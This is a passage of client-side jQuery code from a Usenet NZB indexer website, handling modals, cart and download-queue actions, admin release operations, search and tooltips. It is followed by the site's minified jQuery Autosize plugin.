		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMusic');	
	});
	$("table.data a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');	
	});
	$("table.data a.modal_book").colorbox({	 // Book modal
		href: function(){ return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');	
	});	


	$('#nzb_multi_operations_form').submit(function(){return false;});
	$('input.nzb_multi_operations_download').click(function(){
		var newFormName = 'nzbmulti' + Math.round(+new Date()/1000);
		var newForm = $("<form />", {'action': SERVERROOT + 'getnzb?zip=1', 'method':'post', 'target': '_top', 'id':newFormName});
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	$("<input />", {'name':'id[]', 'value':$(row).val(), 'type':'hidden'}).appendTo(newForm);
	    });
	    newForm.appendTo($('body'));
	    $('#'+newFormName).submit();
	});
	$('input.nzb_multi_operations_cart').click(function(){
		var guids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
	    	var $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
			if (guid && !$cartIcon.hasClass('icon_cart_clicked')){
				$cartIcon.addClass('icon_cart_clicked').attr('title','Added to Cart');	// consider doing this only upon success
				guids.push(guid);
		        createGrowl( 'Added to Cart' );
			}
			$(this).attr('checked', false);
		});
		$.post( SERVERROOT + "cart?add", { 'add': guids });
	});
	$('input.nzb_multi_operations_sab').click(function(){
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab');
	    	var guid = $(row).val();
			if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
				var nzburl = SERVERROOT + "sendtosab/" + guid;
				$.post( nzburl, function(resp){
					$sabIcon.addClass('icon_sab_clicked').attr('title','Added to Queue');
			        createGrowl( 'Added to Queue' );
				});
			}
			$(this).attr('checked', false);
		});
	});
    $('input.nzb_multi_operations_nzbget').click(function(){
        $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
            var $nzbgetIcon = $(row).parent().parent().children('td.icons').children('.icon_nzbget');
            var guid = $(row).val();
            if (guid && !$nzbgetIcon.hasClass('icon_nzbget_clicked')) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post( nzburl, function(resp){
                    $nzbgetIcon.addClass('icon_nzbget_clicked').attr('title','Added to Queue');
                    createGrowl( 'Added to Queue' );
                });
            }
            $(this).attr('checked', false);
        });
    });

	//front end admin functions
	$('input.nzb_multi_operations_edit').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			$('input.nzb_multi_operations_edit').colorbox({
				href: function(){ return SERVERROOT + "ajax_release-admin?action=edit"+ids+"&from="+encodeURIComponent(window.location); },
				title: 'Edit Release',
				innerWidth:"400px", innerHeight:"250px", initialWidth:"400px", initialHeight:"250px", speed:0, opacity:0.7
			});
	});
	$('input.nzb_multi_operations_delete').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to delete the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dodelete"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	$('input.nzb_multi_operations_rebuild').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to rebuild the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dorebuild"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	//cart functions
	$('input.nzb_multi_operations_cartdelete').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids.push($(row).val());
	    });
	    if (ids)
	    {
			if (confirm('Are you sure you want to delete the selected releases from your cart?')) {
				$.post( SERVERROOT + "cart?delete", { 'delete': ids }, function(resp){
					window.location = window.location;
				});
			}
		}
	});
	$('input.nzb_multi_operations_cartsab').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
			var nzburl = SERVERROOT + "sendtosab/" + guid;
			$.post( nzburl, function(resp){
			        createGrowl( 'Added to Queue' );
				});
	    });
	});	

	

	// headermenu.tpl
	$('#headsearch')
		.focus(function(){if(this.value == 'Mots clés') this.value = ''; else this.select(); })
		.blur (function(){if(this.value == '') this.value = 'Mots clés';});
	$('#headsearch_form').submit(function(){
		$('#headsearch_go').trigger('click');
		return false;
	});
	$('#headsearch_go').click(function(){
		if ($('#headsearch').val() && $('#headsearch').val() != 'Mots clés')
		{
		
			var sText = $('#headsearch').val();
			var sCat = ($("#headcat").val()!=-1 ? "?t="+$("#headcat").val() : "");
			document.location= WWW_TOP + "/search/" +  sText + sCat;
		}
	});

	// search.tpl
	$('#search_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/search/" + $('#search').val() + ($("#search_cat").val()!=-1 ? "?t="+$("#search_cat").val() : "");
		return false;
	});

	$('#search')
		.focus(function(){this.select(); })	
	
	// searchraw.tpl
	$('#searchraw_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/searchraw/" + $('#search').val();
		return false;
	});
	$('#searchraw_download_selected').click(function(){
		if ($('#dl input:checked').length)
			$('#dl').trigger('submit');
		return false;
	});

	// login.tpl, register.tpl, search.tpl, searchraw.tpl
	if ($('#username').length)
		$('#username').focus();
	if ($('#search').length)
		$('#search').focus();

	// viewfilelist.tpl
	$('#viewfilelist_download_selected').click(function(){
		if ($('#fileform input:checked').length)
			$('#fileform').trigger('submit');
		return false;
	});

	// misc
	$('.confirm_action').click(function(){ return confirm('Are you sure?'); });

	// play audio preview
	$('.audioprev').click(function(){ 
		var a = document.getElementById($(this).next('audio').attr('ID'));
		if (a != null) {
			if ($(this).text() == "Listen") {
				a.play();
				$(this).text("Stop");
			}
			else {
				a.pause();
				a.currentTime = 0;
				$(this).text("Listen");
			}
		}

		a.addEventListener('ended', function () {
		 	$(this).prev().text("Listen");
		} );

		return false;
		});

	// mmenu
	$('.mmenu').click(function(){
		document.location=$(this).children('a').attr('href');
		return false;
	});	
	
	// mmenu_new
	$('.mmenu_new').click(function(){
		window.open($(this).children('a').attr('href'));
		return false;
	});	

	// searchraw.tpl, viewfilelist.tpl -- checkbox operations
	// selections
	var last1, last2;
	$(".checkbox_operations .select_all").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', true).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_none").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', false).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_invert").click(function(){
	    $("table.data INPUT[type='checkbox']").each( function() {
	        $(this).attr('checked', !$(this).attr('checked')).trigger('change');
	    });
		return false;
	});
	$(".checkbox_operations .select_range").click(function(){
		if (last1 && last2 && last1 < last2)
	    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
		else if (last1 && last2)
	    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		return false;
	});
	$('table.data td.check INPUT[type="checkbox"]').click(function(e) {
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;
		
		// perform range selection
		if (e.shiftKey && last1 && last2) {
			if (last1 < last2)
		    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
			else
		    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		}
	});
	$('table.data a.data_filename').click(function(e) { // click filenames to select
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;

		var $checkbox = $('table.data tr:nth-child('+(rowNum+1)+') td.selection INPUT[type="checkbox"]');
		$checkbox.attr('checked', !$checkbox.attr('checked'));
    
		return false;
	});

    // show/hide previews
    $('#showmoviepreviews').click(function()
    {
        $('#moviepreviews').next('form').toggle('fast');
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        return false;
    });

	// show/hide invite form
	$('#lnkSendInvite').click(function()
	{
		$('#divInvite').slideToggle('fast');
	});
	
	// send an invite
	$('#frmSendInvite').submit(function() 
	{
		var inputEmailto = $("#txtInvite").val();
		if (isValidEmailAddress(inputEmailto))
		{
		
			// no caching of results
			$.ajax({
			  url       : WWW_TOP + '/ajax_profile?action=1&rand=' + $.now(),
			  data      : { emailto: inputEmailto},
			  dataType  : "html",
			  success   : function(data)
			  {
				$("#txtInvite").val("");
				$('#divInvite').slideToggle('fast');
				$("#divInviteSuccess").text(data).show();
				$("#divInviteError").hide();
			  },
			  error: function(xhr,err,e) { alert( "Error in ajax_profile: " + err ); }
			});			
		}
		else
		{
			$("#divInviteSuccess").hide();
			$("#divInviteError").text("Invalid email").show();
		}
		return false;
	});

	// movie.tpl
	$('.mlmore').click(function(){	// show more movies
		$(this).parent().parent().hide();
		$(this).parent().parent().parent().children(".mlextra").show();
		return false;
	});
	
	// lookup tmdb for a movie
	$('#frmMyMovieLookup').submit(function() 
	{
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
			$("#divMovResults").html(data);
		  },
		  error: function(xhr,err,e) { alert( "Error in ajax_mymovies: " + err ); }
		});			

		return false;
	});	
	
	// season selector in TV
	$('a[id^="seas_"]').click(function(){
		seas = $(this).attr("ID").replace("seas_","");

		$('table[class^="tb_"]').hide();
		$('.tb_' + seas).show();
		
		$("li", $(this).closest("ul")).removeClass("active");
		$(this).closest("li").addClass("active");
		
		return false;
	});	
	
	// file list tooltip
	$(".rarfilelist").each(function() {
		var guid = $(this).children('img').attr('alt');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'rar archive contains...'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_rarfilelist', 
			     type: 'GET',
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			position: {
				my: 'top right',
				at: 'bottom left'
			},
			style: {
			    classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
	        		corner: 'topRight', 
	        		size: {
	                	x: 8, 
	                	y : 8 
	             	}
				}
			}
		});
	});
	
	// seriesinfo tooltip
	$(".seriesinfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Episode Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_tvinfo', 
			     type: 'GET', 
			     data: { id: guid }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});

	// mediainfo tooltip
	$(".mediainfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Extended Media Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_mediainfo', 
			     type: 'GET', 
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
				classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
					corner: 'topLeft', 
					size: {
				    	x: 8, 
				    	y : 8 
				 	}
				}
			}
		});
	});
	
	// preinfo tooltip
	$(".preinfo").each(function() {
		var searchname = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Pre Info'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_preinfo', 
			     type: 'GET',
			     data: { searchname: searchname }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});
	
});


$.extend({ // http://plugins.jquery.com/project/URLEncode
URLEncode:function(c){var o='';var x=0;c=c.toString();var r=/(^[a-zA-Z0-9_.]*)/;
  while(x<c.length){var m=r.exec(c.substr(x));
    if(m!=null && m.length>1 && m[1]!=''){o+=m[1];x+=m[1].length;
    }else{if(c[x]==' ')o+='+';else{var d=c.charCodeAt(x);var h=d.toString(16);
    o+='%'+(h.length<2?'0':'')+h.toUpperCase();}x++;}}return o;},
URLDecode:function(s){var o=s;var binVal,t;var r=/(%[^%]{2})/;
  while((m=r.exec(o))!=null && m.length>1 && m[1]!=''){b=parseInt(m[1].substr(1),16);
  t=String.fromCharCode(b);o=o.replace(m[1],t);}return o;}
});


function isValidEmailAddress(emailAddress) 
{
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}

function mymovie_del(imdbID, btn) 
{
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { del: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
				$(btn).hide();
				$(btn).prev("a").show();
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}

function mymovie_add(imdbID, btn) 
{
		$(btn).hide();
		$(btn).next("a").show();

		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { add: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}


// qtip growl
$(document).ready(function()
{
   window.createGrowl = function(tipText ) {
      
      var target = $('.qtip.jgrowl:visible:last');
      var tipTitle = 'Attention!';
      var persistent = false;
      
      $(document.body).qtip({
         content: {
            text: tipText,
            title: {
               text: tipTitle,
               button: true
            }
         },
         position: {
            my: 'top right', 
            at: (target.length ? 'bottom' : 'top') + ' right', 
            target: target.length ? target : $(document.body), 
            adjust: { y: 5 }
         },
         show: {
            event: false, 
            ready: true, 
            effect: function() { $(this).stop(0,1).fadeIn(400); }, 
            
            persistent: persistent
         },
         hide: {
            event: false, 
            effect: function(api) { 
               $(this).stop(0,1).fadeOut(400).queue(function() {
                  api.destroy();
                  updateGrowls();
               })
            }
         },
         style: {
            classes: 'jgrowl ui-tooltip-newznab ui-tooltip-rounded', 
            tip: false
         },
         events: {
            render: function(event, api) {
               timer.call(api.elements.tooltip, event);
            }
         }
      })
      .removeData('qtip');
   };
 
   window.updateGrowls = function() {
      var each = $('.qtip.jgrowl:not(:animated)');
      each.each(function(i) {
         var api = $(this).data('qtip');
 
         api.options.position.target = !i ? $(document.body) : each.eq(i - 1);
         api.set('position.at', (!i ? 'top' : 'bottom') + ' right');
      });
   };
 
   function timer(event) {
      var api = $(this).data('qtip'),
         lifespan = 5000; 
      
      if(api.get('show.persistent') === true) { return; }
 
      clearTimeout(api.timer);
      if(event.type !== 'mouseover') {
         api.timer = setTimeout(api.hide, lifespan);
      }
   }
 
   $(document).delegate('.qtip.jgrowl', 'mouseover mouseout', timer);
});

//reset users api counts
function resetapireq(uid, type)
{
	$.post( SERVERROOT + "ajax_resetusergrabs-admin?id=" + uid + "&action=" + type, function(resp){ });	
}


function getQueue()
{
    $.ajax({
        url: "queuedata?id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function ()
        {
            $(".sab_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getNzbGetQueue()
{
    $.ajax({
        url: "queuedata?type=nzbget&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getHistory()
{
    $.ajax({
        url: "queuedata?type=history&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        error: function ()
        {
            //$(".sab_history").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.autosize-min.js
body_size: 2128
content:
/*!
	jQuery Autosize v1.16.7
	(c) 2013 Jack Moore - jacklmoore.com
	updated: 2013-03-20
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e){var t,o,n={className:"autosizejs",append:"",callback:!1},i="hidden",s="border-box",a="lineHeight",l='<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden;"/>',r=["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],c="oninput",h="onpropertychange",p=e(l).data("autosize",!0)[0];p.style.lineHeight="99px","99px"===e(p).css(a)&&r.push(a),p.style.lineHeight="",e.fn.autosize=function(a){return a=e.extend({},n,a||{}),p.parentNode!==document.body&&(e(document.body).append(p),p.value="\n\n\n",p.scrollTop=9e4,t=p.scrollHeight===p.scrollTop+p.clientHeight),this.each(function(){function n(){o=b,p.className=a.className,e.each(r,function(e,t){p.style[t]=f.css(t)})}function l(){var e,s,l;if(o!==b&&n(),!d){d=!0,p.value=b.value+a.append,p.style.overflowY=b.style.overflowY,l=parseInt(b.style.height,10),p.style.width=Math.max(f.width(),0)+"px",t?e=p.scrollHeight:(p.scrollTop=0,p.scrollTop=9e4,e=p.scrollTop);var r=parseInt(f.css("maxHeight"),10);r=r&&r>0?r:9e4,e>r?(e=r,s="scroll"):u>e&&(e=u),e+=x,b.style.overflowY=s||i,l!==e&&(b.style.height=e+"px",w&&a.callback.call(b)),setTimeout(function(){d=!1},1)}}var u,d,g,b=this,f=e(b),x=0,w=e.isFunction(a.callback);f.data("autosize")||((f.css("box-sizing")===s||f.css("-moz-box-sizing")===s||f.css("-webkit-box-sizing")===s)&&(x=f.outerHeight()-f.height()),u=Math.max(parseInt(f.css("minHeight"),10)-x,f.height()),g="none"===f.css("resize")||"vertical"===f.css("resize")?"none":"horizontal",f.css({overflow:i,overflowY:i,wordWrap:"break-word",resize:g}).data("autosize",!0),h in b?c in b?b[c]=b.onkeyup=l:b[h]=l:b[c]=l,e(window).on("resize",function(){d=!1,l()}),f.on("autosize",function(){d=!1,l()}),l())})}})(window.jQuery||window.Zepto);